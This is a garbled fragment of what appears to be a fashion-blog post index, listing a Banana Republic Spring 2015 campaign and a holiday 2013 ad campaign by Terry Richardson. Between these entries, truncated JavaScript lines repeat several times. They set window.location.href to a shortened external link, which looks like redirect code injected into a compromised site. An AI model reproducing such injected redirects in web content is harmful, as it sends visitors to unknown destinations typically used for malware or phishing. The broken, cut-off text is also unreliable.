
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
anana Republic Spring 2015 Campaign
May 10, 2015
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ldo Holiday 2013 Ads by Terry Richardson
December 16, 2013